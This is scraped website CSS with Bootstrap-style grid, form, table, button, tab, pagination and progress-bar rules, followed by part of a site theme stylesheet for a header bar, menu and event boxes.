  margin-left:740px;
}

.offset8 {
  margin-left:660px;
}

.offset7 {
  margin-left:580px;
}

.offset6 {
  margin-left:500px;
}

.offset5 {
  margin-left:420px;
}

.offset4 {
  margin-left:340px;
}

.offset3 {
  margin-left:260px;
}

.offset2 {
  margin-left:180px;
}

.offset1 {
  margin-left:100px;
}

.row-fluid {
  width:100%;
  *zoom:1;
}

.row-fluid:before,
.row-fluid:after {
  display:table;
  line-height:0;
  content:"";
}

.row-fluid:after {
  clear:both;
}

.row-fluid [class*="span"] {
  display:block;
  float:left;
  width:100%;
  min-height:30px;
  margin-left:2.127659574468085%;
  *margin-left:2.074468085106383%;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
}

.row-fluid [class*="span"]:first-child {
  margin-left:0;
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left:2.127659574468085%;
}

.row-fluid .span12 {
  width:100%;
  *width:99.94680851063829%;
}

.row-fluid .span11 {
  width:91.48936170212765%;
  *width:91.43617021276594%;
}

.row-fluid .span10 {
  width:82.97872340425532%;
  *width:82.92553191489361%;
}

.row-fluid .span9 {
  width:74.46808510638297%;
  *width:74.41489361702126%;
}

.row-fluid .span8 {
  width:65.95744680851064%;
  *width:65.90425531914893%;
}

.row-fluid .span7 {
  width:57.44680851063829%;
  *width:57.39361702127659%;
}

.row-fluid .span6 {
  width:48.93617021276595%;
  *width:48.88297872340425%;
}

.row-fluid .span5 {
  width:40.42553191489362%;
  *width:40.37234042553192%;
}

.row-fluid .span4 {
  width:31.914893617021278%;
  *width:31.861702127659576%;
}

.row-fluid .span3 {
  width:23.404255319148934%;
  *width:23.351063829787233%;
}

.row-fluid .span2 {
  width:14.893617021276595%;
  *width:14.840425531914894%;
}

.row-fluid .span1 {
  width:6.382978723404255%;
  *width:6.329787234042553%;
}

.row-fluid .offset12 {
  margin-left:104.25531914893617%;
  *margin-left:104.14893617021275%;
}

.row-fluid .offset12:first-child {
  margin-left:102.12765957446808%;
  *margin-left:102.02127659574467%;
}

.row-fluid .offset11 {
  margin-left:95.74468085106382%;
  *margin-left:95.6382978723404%;
}

.row-fluid .offset11:first-child {
  margin-left:93.61702127659574%;
  *margin-left:93.51063829787232%;
}

.row-fluid .offset10 {
  margin-left:87.23404255319149%;
  *margin-left:87.12765957446807%;
}

.row-fluid .offset10:first-child {
  margin-left:85.1063829787234%;
  *margin-left:84.99999999999999%;
}

.row-fluid .offset9 {
  margin-left:78.72340425531914%;
  *margin-left:78.61702127659572%;
}

.row-fluid .offset9:first-child {
  margin-left:76.59574468085106%;
  *margin-left:76.48936170212764%;
}

.row-fluid .offset8 {
  margin-left:70.2127659574468%;
  *margin-left:70.10638297872339%;
}

.row-fluid .offset8:first-child {
  margin-left:68.08510638297872%;
  *margin-left:67.9787234042553%;
}

.row-fluid .offset7 {
  margin-left:61.70212765957446%;
  *margin-left:61.59574468085106%;
}

.row-fluid .offset7:first-child {
  margin-left:59.574468085106375%;
  *margin-left:59.46808510638297%;
}

.row-fluid .offset6 {
  margin-left:53.191489361702125%;
  *margin-left:53.085106382978715%;
}

.row-fluid .offset6:first-child {
  margin-left:51.063829787234035%;
  *margin-left:50.95744680851063%;
}

.row-fluid .offset5 {
  margin-left:44.68085106382979%;
  *margin-left:44.57446808510638%;
}

.row-fluid .offset5:first-child {
  margin-left:42.5531914893617%;
  *margin-left:42.4468085106383%;
}

.row-fluid .offset4 {
  margin-left:36.170212765957444%;
  *margin-left:36.06382978723405%;
}

.row-fluid .offset4:first-child {
  margin-left:34.04255319148936%;
  *margin-left:33.93617021276596%;
}

.row-fluid .offset3 {
  margin-left:27.659574468085104%;
  *margin-left:27.5531914893617%;
}

.row-fluid .offset3:first-child {
  margin-left:25.53191489361702%;
  *margin-left:25.425531914893618%;
}

.row-fluid .offset2 {
  margin-left:19.148936170212764%;
  *margin-left:19.04255319148936%;
}

.row-fluid .offset2:first-child {
  margin-left:17.02127659574468%;
  *margin-left:16.914893617021278%;
}

.row-fluid .offset1 {
  margin-left:10.638297872340425%;
  *margin-left:10.53191489361702%;
}

.row-fluid .offset1:first-child {
  margin-left:8.51063829787234%;
  *margin-left:8.404255319148938%;
}








/*** Form Styles
//////////////////////////////// ***/

label,
input,
button,
select,
textarea {
  font-size:14px;
  font-weight:normal;
  line-height:20px;
}

input,
button,
select,
textarea {
	font-family:'Droid Sans', sans-serif;
}

label {
  display:block;
  margin-bottom:5px;
	color:#8c8c8c;
}
span.require {
	margin-left:10px;
	font-size:11px;
	display:inline-block;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  padding:8px 6px;
  height:20px;
  line-height:20px;
  margin-bottom:15px;
  font-size:14px;
  color:#8c8c8c;
  vertical-align:middle;
  display:inline-block;
}

input,
textarea,
.uneditable-input {
  width:206px;
}

textarea {
  height:130px;
	margin-bottom:35px;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color:#ffffff;
  border:1px solid #d7d7d7;

  -webkit-transition:border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition:border linear 0.2s, box-shadow linear 0.2s;
       -o-transition:border linear 0.2s, box-shadow linear 0.2s;
          transition:border linear 0.2s, box-shadow linear 0.2s;
}
.footer textarea,
.footer input[type="text"],
.footer input[type="password"],
.footer input[type="datetime"],
.footer input[type="datetime-local"],
.footer input[type="date"],
.footer input[type="month"],
.footer input[type="time"],
.footer input[type="week"],
.footer input[type="number"],
.footer input[type="email"],
.footer input[type="url"],
.footer input[type="search"],
.footer input[type="tel"],
.footer input[type="color"],
.footer .uneditable-input {
	margin-bottom:10px;
  background-color:#303030;
  border-color:#303030;
	color:#adadad;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color:rgba(235, 177, 53, 0.8);
  outline:0;
  outline:thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(235, 177, 53, 0.6);
     -moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(235, 177, 53, 0.6);
          box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(235, 177, 53, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin:0px 10px 0 0;
  line-height:normal;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width:auto;
}

select,
input[type="file"] {
  height:30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top:4px;
  /* For IE7, add top margin to align select with labels */

  line-height:30px;
}

select {
  width:220px;
  background-color:#ffffff;
  border:1px solid #cccccc;
}

select[multiple],
select[size] {
  height:auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline:thin dotted #333;
  outline:5px auto -webkit-focus-ring-color;
  outline-offset:-2px;
}

.radio,
.checkbox {
  min-height:20px;
  padding-left:20px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float:left;
  margin-left:-20px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top:5px;
}

.radio.inline,
.checkbox.inline {
  display:inline-block;
  padding-top:5px;
  margin-bottom:0;
  vertical-align:middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left:10px;
}

.input-mini {
  width:60px;
}

.input-small {
  width:90px;
}

.input-medium {
  width:150px;
}

.input-large {
  width:210px;
}

.input-xlarge {
  width:270px;
}

.input-xxlarge {
  width:530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float:none;
  margin-left:0;
}

input,
textarea {
  margin-left:0;
}

input.span12,
textarea.span12 {
  width:926px;
}

input.span11,
textarea.span11 {
  width:846px;
}

input.span10,
textarea.span10 {
  width:766px;
}

input.span9,
textarea.span9 {
  width:686px;
}

input.span8,
textarea.span8 {
  width:606px;
}

input.span7,
textarea.span7 {
  width:526px;
}

input.span6,
textarea.span6 {
  width:446px;
}

input.span5,
textarea.span5 {
  width:366px;
}

input.span4,
textarea.span4 {
  width:286px;
}

input.span3,
textarea.span3 {
  width:206px;
}

input.span2,
textarea.span2 {
  width:126px;
}

input.span1,
textarea.span1 {
  width:46px;
}


.help-block,
.help-inline {
  color:#9b9b9b;
}

.help-block {
  display:block;
  margin-bottom:10px;
}

.help-inline {
  display:inline-block;
  *display:inline;
	margin-bottom:0px;
  vertical-align:inherit;
  *zoom:1;
}



.control-group {
  margin-bottom:10px;
}

legend + .control-group {
  margin-top:20px;
  -webkit-margin-top-collapse:separate;
}

.form-horizontal .control-group {
  margin-bottom:20px;
  *zoom:1;
}

.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display:table;
  line-height:0;
  content:"";
}

.form-horizontal .control-group:after {
  clear:both;
}

.form-horizontal .controls {
  *display:inline-block;
  *padding-left:20px;
  margin-left:180px;
  *margin-left:0;
}

.form-horizontal .controls:first-child {
  *padding-left:180px;
}

.form-horizontal .help-block {
  margin-bottom:0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top:10px;
}



/*** Table Styles
/////////////////////////////////// ***/
table {
  max-width:100%;
  background-color:transparent;
  border-collapse:collapse;
  border-spacing:0;
}

.table {
  width:100%;
  margin-bottom:20px;
}

.table th,
.table td {
  padding:8px;
  line-height:20px;
  text-align:left;
  vertical-align:top;
  border-top:1px solid #dddddd;
}

.table th {
  font-weight:bold;
}

.table thead th {
  vertical-align:bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top:0;
}

.table tbody + tbody {
  border-top:2px solid #dddddd;
}

.table .table {
  background-color:#ffffff;
}

.table-condensed th,
.table-condensed td {
  padding:4px 5px;
}



/**** Icons Styles
//////////////////////////////////////////////// ***/

[class^="icon-"],
[class*=" icon-"] {
  display:inline-block;
  width:16px;
  height:16px;
  *margin-right:.3em;
  line-height:16px;
  vertical-align:text-top;
  background-image:url(../images/sprites.png);
  background-position:14px 14px;
  background-repeat:no-repeat;
}
.icon-yahoo {
  width:25px;
	background-position:0px -51px;
}
.icon-facebook {
	width:7px;
  background-position:0px -95px;
}
.icon-rss {
  background-position:0px -142px;
}
.icon-flickr {
	width:18px;
	height:8px;
  background-position:0px -187px;
}
.icon-msn {
	width:18px;
  background-position:0px -226px;
}
.icon-stumbleupon {
	width:17px;
	height:17px;
  background-position:0px -272px;
}
.icon-date {
	width:10px;
	height:11px;
	margin-right:10px;
	margin-top:2px;
	background-position:0 -634px;
}
.icon-location {
	width:9px;
	height:12px;
	margin-right:10px;
	margin-top:2px;
	background-position:0 -674px;
}
.icon-user {
	width:11px;
	height:12px;
	margin-top:1px;
	margin-right:10px;
	background-position:0 -1220px;
}
.icon-list {
	width:10px;
	height:11px;
	margin-top:3px;
	margin-right:10px;
	background-position:0 -1262px;
}




/*** Buttons Style
///////////////////////////////////// ***/

.close {
	width:15px;
	height:14px;
	background:url(../images/sprites.png) 0 -590px no-repeat;
	display:inline-block;
	text-indent:-9999px;

  float:right;
  font-size:20px;
  font-weight:bold;
  line-height:20px;
  color:#000000;
  text-shadow:0 1px 0 #ffffff;
}

.close:hover {
  color:#000000;
  text-decoration:none;
  cursor:pointer;
  opacity:0.6;
  filter:alpha(opacity=60);
}

button.close {
  padding:0;
  cursor:pointer;
  background:transparent;
  border:0;
  -webkit-appearance:none;
}

.btn,
.footer .btn {
  display:inline-block;
  *display:inline;
  padding:5px 12px;
  margin-bottom:0;
  *margin-left:.3em;
  font-size:14px;
  line-height:20px;
  color:#000000;
  text-align:center;
  vertical-align:middle;
	text-transform:uppercase;
  cursor:pointer;
  background-color:#ebb135;

	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	
}

.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
	color:#000;
  text-decoration:none;
}
.btn-blue {
  background-color:#006dcc;
}
.btn-yallow {
  background-color:#faa732;
}
.btn-red {
  background-color:#c50b0b;
}
.btn-green {
  background-color:#5bb75b;
}

.btn-cyan {
  background-color:#6bbded;
}
.btn-black {
  background-color:#000000;
}

.btn:active,
.btn.active {
  background-color:#cccccc \9;
}
.btn:first-child {
  *margin-left:0;
}
.btn:focus {
  outline:none;
  outline:0px auto -webkit-focus-ring-color;
  outline-offset:-2px;
}

.btn.active,
.btn:active {
  outline:0;
}
.btn.disabled,
.btn[disabled] {
  cursor:default;
  background-image:none;
  opacity:0.65;
  filter:alpha(opacity=65);
}

.btn-block,
input[type="submit"].btn-donate {
  display:block;
  width:100%;
  padding-right:0;
  padding-left:0;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
}
.btn-block + .btn-block {
  margin-top:5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width:100%;
}

button.btn,
input[type="submit"].btn {
	border:0px;
  *padding-top:3px;
  *padding-bottom:3px;
}
input[type="submit"].btn {
	padding:6px 13px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding:0;
  border:0;
}
input[type="submit"].btn-donate {
	font-size:18px;
	padding:15px 0;
	color:#fff;
	text-transform:uppercase;
	background-color:#000;
	border:3px solid #222222;
	
	border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
}



/**** Alert Styles 
///////////////////////////////////// ****/

.alert {
  padding:20px 35px 12px 14px;
	font-size:13px;
	line-height:17px;
	color:#8c8c8c;
  background-color:#eaeaea;
}
.alert-full {
	margin-top:-30px;
	margin-bottom:30px;
}
.alert .container {
	position:relative;
	padding-right:30px;
}
.alert .close {
  position:absolute;
  top:0px;
  right:0px;
}
.alert h4 {
	font-size:30px;
}



/*** Nav Tabs Style 
///////////////////////////////////////// ***/

.nav {
  margin-bottom:20px;
  margin-left:0;
  list-style:none;
}
.nav > li > a {
  display:block;
}

.nav > li > a:hover {
  text-decoration:none;
  background-color:#eeeeee;
}

.nav > li > a > img {
  max-width:none;
}

.nav > .pull-right {
  float:right;
}

.nav-tabs {
  *zoom:1;
  border-bottom:1px solid #ddd;
}

.nav-tabs:before,
.nav-tabs:after {
  display:table;
  line-height:0;
  content:"";
}
.nav-tabs:after {
  clear:both;
}

.nav-tabs > li {
  float:left;
  margin-bottom:-1px;
}
.nav-tabs > li > a {
  padding-right:12px;
  padding-left:12px;
  margin-right:2px;
  line-height:14px;
}
.nav-tabs > li > a {
  padding-top:8px;
  padding-bottom:8px;
  line-height:20px;
  border:1px solid transparent;
  -webkit-border-radius:4px 4px 0 0;
     -moz-border-radius:4px 4px 0 0;
          border-radius:4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color:#eeeeee #eeeeee #dddddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color:#555555;
  cursor:default;
  background-color:#ffffff;
  border:1px solid #ddd;
  border-bottom-color:transparent;
}

.tabbable {
  *zoom:1;
}
.tabbable:before,
.tabbable:after {
  display:table;
  line-height:0;
  content:"";
}
.tabbable:after {
  clear:both;
}

.tab-content {
  overflow:auto;
}

.tab-content > .tab-pane {
  display:none;
}
.tab-content > .active {
  display:block;
}

.nav > .disabled > a {
  color:#999999;
}

.nav > .disabled > a:hover {
  text-decoration:none;
  cursor:default;
  background-color:transparent;
}


/*** Tab Below ***/
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom:0;
}
.tabs-below > .nav-tabs {
  border-top:1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top:-1px;
  margin-bottom:0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius:0 0 4px 4px;
     -moz-border-radius:0 0 4px 4px;
          border-radius:0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-top-color:#ddd;
  border-bottom-color:transparent;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color:transparent #ddd #ddd #ddd;
}

/**** Tab Left ***/
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float:none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width:74px;
  margin-right:0;
  margin-bottom:3px;
}

.tabs-left > .nav-tabs {
  float:left;
  margin-right:19px;
  border-right:1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right:-1px;
  -webkit-border-radius:4px 0 0 4px;
     -moz-border-radius:4px 0 0 4px;
          border-radius:4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color:#eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color:#ddd transparent #ddd #ddd;
  *border-right-color:#ffffff;
}

/*** Tab Right ***/
.tabs-right > .nav-tabs {
  float:right;
  margin-left:19px;
  border-left:1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left:-1px;
  -webkit-border-radius:0 4px 4px 0;
     -moz-border-radius:0 4px 4px 0;
          border-radius:0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color:#eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color:#ddd #ddd #ddd transparent;
  *border-left-color:#ffffff;
}



/*** Breadcrumb Style
/////////////////////////////////// ***/
.breadcrumb {
  padding:2px 10px;
  margin:0 0 20px;
	float:left;
  list-style:none;
  background-color:#222222;
}
.breadcrumb > li {
  display:inline-block;
  *display:inline;
  *zoom:1;
}
.breadcrumb > .active {
  color:#999999;
}
.breadcrumb > li a {
	color:#fff;
	position:relative;
}
.breadcrumb > li + li a {
	margin-left:14px;
}
.breadcrumb > li a:after {
	width:6px;
	height:9px;
	padding-left:5px;
	content:'';	
	display:inline-block;
	background:url(../images/sprites.png) 5px -972px no-repeat;
	position:relative;
	top:1px;
}





/*** Pagination Style
/////////////////////////////////////////// ****/
.pagination {
  margin:20px 0 35px 0;
}

.pagination ul {
  display:inline-block;
  *display:inline;
  margin-bottom:0;
  margin-left:0;
  *zoom:1;
}

.pagination ul > li {
  display:inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float:left;
  padding:4px 12px;
	margin-right:10px;
  line-height:20px;
	font-weight:bold;
  text-decoration:none;
	border:1px solid #dddddd;

	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(240,240,240,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(240,240,240,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f0f0f0',GradientType=0 );


	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}

.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color:#f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color:#005580;
  cursor:default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color:#999999;
  cursor:default;
  background-color:transparent;
}


.pagination-centered {
  text-align:center;
}

.pagination-right {
  text-align:right;
}

.top-padding {
	padding-top:20px;
}

/*** Progress Bar
/////////////////////////////////// ***/

.progress {
  height:15px;
	padding:3px;
  margin-bottom:20px;
  overflow:hidden;
	border:1px solid #fff;
}

.progress .bar {
  float:left;
  width:0;
  height:100%;
  font-size:12px;
  color:#ffffff;
  text-align:center;
  background-color:#ebb135;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
  -webkit-transition:width 0.6s ease;
     -moz-transition:width 0.6s ease;
       -o-transition:width 0.6s ease;
          transition:width 0.6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow:inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     -moz-box-shadow:inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow:inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
.progress-striped .bar {
  background-color:#149bdf;
  background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size:40px 40px;
     -moz-background-size:40px 40px;
       -o-background-size:40px 40px;
          background-size:40px 40px;
}
.progress.active .bar {
  -webkit-animation:progress-bar-stripes 2s linear infinite;
     -moz-animation:progress-bar-stripes 2s linear infinite;
      -ms-animation:progress-bar-stripes 2s linear infinite;
       -o-animation:progress-bar-stripes 2s linear infinite;
          animation:progress-bar-stripes 2s linear infinite;
}


@-webkit-keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position:0 0;
  }
  to {
    background-position:40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}


.ui-tooltip {
	color: white;
	display: inline-block;
	font-size:11px;
	padding: 2px 10px;
	background: rgba(0,0,0,0.8);
	z-index:100;
	position: absolute;
}
.text-yallow {
	color:#dea732;
}

--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/style.css
body_size: 22901
content:
/*!
 * Help v.1.0.0
 * Copyright 2013 
 * 
 */

.tp-bar {
	padding:20px 0;
	background-color:#f2b636;
	background-image:url(../images/tp-bg.png);
	background-position:top center;
	background-repeat:no-repeat;
	position:relative;
}
.tp-bar:before {
	width:100%;
	height:100%;
	content:'';
  opacity:0.1;
  filter:alpha(opacity=10);
	z-index:1;
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	
	position:absolute;
	top:0px;
	left:0px;
}
.tp-bar > .container {
	position:relative;
	z-index:2;
}
.logo {
	float:left;
}
.logo a,
.logo img {
	display:block;
	float:left
}
.logo .slogan {
	padding-left:10px;
	margin-left:5px;
	line-height:43px;
	color:#fff;
	display:block;
	float:left;
	
	background:url(../images/sprites.png) 0px 11px no-repeat;
}

.tp-right {
	width:575px;
	float:right;
}
.social-links > ul {
	text-align:right;
}
.social-links ul li,
.social-links li a {
	display:inline-block;
}
.social-links ul li {
	margin-left:10px;
}
.tweets {
	margin:10px 0 0 0;
	font-size:10px;
	color:#fff;
	text-align:right;
	position:relative;
}
.tweets:before {
	width:16px;
	height:12px;
	display:inline-block;
	content:'';
	background:url(../images/sprites.png) 0 -319px no-repeat;
	position:absolute;
	left:0px;
	top:5px;
}
.tweets > ul {
	height:20px;
	margin-left:30px;
	overflow:hidden;
}
.tweets li a {
	color:#fff;
}
.tweets li a:hover {
	text-decoration:underline;
}


/*** Main Menu 
/////////////////////////////// ***/
.menu-bar {
	display:;
	background:#222222;
}
.menu-bar .menu {
	display:inline-block;
}
.menu {
	list-style:none;
}
.menu li {
	position:relative;
}
.menu > li {
	display:inline-block;
}
.menu > li > a {
	padding:15px 22px;
	font-size:15px;
	color:#fff;
	text-transform:uppercase;
	display:inline-block;
}
.menu li:hover > a {
	background:#000;
}

.menu-bar li ul {
	width:172px;
	height:0px;
	padding:0;
	background:#000;
	z-index:201;
	overflow:hidden;
	display:block;
	opacity:0;
  filter:alpha(opacity=0);
	position:absolute;
	left:0px;
	top:50px;
	
	border-radius:0px 3px 3px 3px;
	-moz-border-radius:0px 3px 3px 3px;
	-webkit-border-radius:0px 3px 3px 3px;

	transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-webkit-transition:all 0.4s ease;
}
.menu li li a {
	padding:10px 12px;
	font-size:14px;
	color:#fff;

	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}

.menu-bar li li {
	display:none
}
.menu-bar li:hover li {
	display:block
}
.menu-bar li li a {
	display:block;
}
.menu-bar li li:hover > a {
	background:#222;
}
.menu-bar li:hover > ul {
	overflow:visible;
	padding:8px;
}
.menu-bar li:hover > ul {
	height:auto;
	opacity:1;
  filter:alpha(opacity=100);
}
.menu-bar li > ul ul {
	height:auto;
	margin-left:8px;
	margin-top:-8px;
	left:100%;
	top:0px;
}
.menu-bar li li:hover > ul {
	opacity:1;
	top:0px;
}

























.tablet-menu {
	width:20px;
	height:18px;
	padding:5px;
	z-index:10;
	display:none;

	background:url(../images/sprites.png) 7px -540px no-repeat;
	
	position:absolute;
	left:20px;
	top:20px;
	
	box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.3);
	-moz-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.3);
	-webkit-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.3);
}
.tablet-menu:hover {
	box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.15);
	-moz-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.15);
	-webkit-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.15);
}

.user-controls {
	float:right;
}
.user-controls a {
	width:46px;
	height:30px;
	padding:10px 0;
	float:left;
	display:inline-block;
	background:#000 url(../images/sprites.png) 16px -344px no-repeat;

	transition:background-color 0.5s ease-in;
}
.user-controls a:hover {
	background-color:#111111;
}
.user-controls a.user-search {
	background-position:12px -391px;
}


.events {
	margin-bottom:25px;
}
.events-list > li + li {
	margin-top:10px;
}
.event-box {
	border:1px solid #dddddd;

	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(240,240,240,0) 0%, rgba(240,240,240,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(240,240,240,0)), color-stop(100%,rgba(240,240,240,1)));
	background: -webkit-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: -o-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
